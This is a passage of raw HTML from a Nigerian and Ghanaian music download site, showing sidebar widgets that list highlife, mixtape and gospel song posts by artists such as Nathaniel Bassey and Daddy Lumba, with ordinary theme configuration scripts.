            <div class="td-module-thumb"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" class="td-image-wrap " title="Chief Michael Udegbi – Chegharianu (Repent)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Chief Michael Udegbi – Chegharianu (Repent)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" title="Chief Michael Udegbi – Chegharianu (Repent)">Chief Michael Udegbi – Chegharianu (Repent)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T09:51:04+01:00" >December 18, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/daddy-lumba-enti-se-adee-ankye-mea/"  rel="bookmark" class="td-image-wrap " title="Daddy Lumba &#8211; Enti Se Adee Ankye Mea" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/08/Highlifeng.com_-178.webp?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/08/Highlifeng.com_-178.webp?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/08/Highlifeng.com_-178.webp?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2022/08/Highlifeng.com_-178.webp?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="Daddy Lumba - Enti Se Adee Ankye Mea" title="Daddy Lumba &#8211; Enti Se Adee Ankye Mea" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/daddy-lumba-enti-se-adee-ankye-mea/"  rel="bookmark" title="Daddy Lumba &#8211; Enti Se Adee Ankye Mea">Daddy Lumba &#8211; Enti Se Adee Ankye Mea</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/samuel/">Nkama Samuel</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-03T12:28:38+01:00" >August 3, 2022</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/chief-dr-aronwanteje-arthur-eze-na-ukpo/"  rel="bookmark" class="td-image-wrap " title="Chief Dr. Aronwanteje – Arthur Eze Na Ukpo" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/03/Capture-8.png?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/03/Capture-8.png?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/03/Capture-8.png?zoom=2&resize=356%2C220&ssl=1 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Chief Dr. Aronwanteje – Arthur Eze Na Ukpo" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chief-dr-aronwanteje-arthur-eze-na-ukpo/"  rel="bookmark" title="Chief Dr. Aronwanteje – Arthur Eze Na Ukpo">Chief Dr. Aronwanteje – Arthur Eze Na Ukpo</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/makou/">Makouchi Godbless</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-20T10:53:25+01:00" >March 20, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_14 td_block_widget tdi_3 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_3" ><script type="e070e4e577f99f51693d25a2-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Mixtapes 2023","custom_url":"https:\/\/highlifeng.com\/tag\/the-cavemen\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"2","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_3","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_14";
block_tdi_3.post_count = "2";
block_tdi_3.found_posts = "225";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "113";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/the-cavemen/" class="td-pulldown-size">Mixtapes 2023</a></h4></div><div id=tdi_3 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" class="td-image-wrap " title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" ><img width="320" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 320px) 100vw, 320px"  alt="" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials">DJ Lordknows – TML Vibez &amp; FOLA’s Essentials</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T13:24:15+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" class="td-image-wrap " title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)">DJ Dopex – Gospel Party Mix (Gospel Gbedu)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T17:51:57+01:00" >July 14, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_18 td_block_widget tdi_4 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_4" ><script type="e070e4e577f99f51693d25a2-text/javascript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Christian Music","custom_url":"https:\/\/highlifeng.com\/ghana\/gospel-songs\/","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"10038","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_4","block_type":"td_block_18","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_18";
block_tdi_4.post_count = "10";
block_tdi_4.found_posts = "4738";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "474";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/ghana/gospel-songs/" class="td-pulldown-size">Christian Music</a></h4></div><div id=tdi_4 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="400" height="385" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=400%2C385&ssl=1"   alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                        <span class="td-module-comments"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Come Away" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy">Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:00:54+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Warriors’ Song" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Warriors’ Song" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" title="Nathaniel Bassey – Warriors’ Song">Nathaniel Bassey – Warriors’ Song</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:56:59+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Jehovah" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Jehovah" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" title="Nathaniel Bassey – Jehovah">Nathaniel Bassey – Jehovah</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:53:47+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father">Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:49:20+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" class="td-image-wrap " title="Prince Charles Ani – Surrender To Jesus" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=485%2C360&ssl=1 485w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Prince Charles Ani – Surrender To Jesus" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" title="Prince Charles Ani – Surrender To Jesus">Prince Charles Ani – Surrender To Jesus</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:43:31+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Glory To The Lamb" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Glory To The Lamb" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" title="Nathaniel Bassey – Glory To The Lamb">Nathaniel Bassey – Glory To The Lamb</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:08:17+01:00" >January 9, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

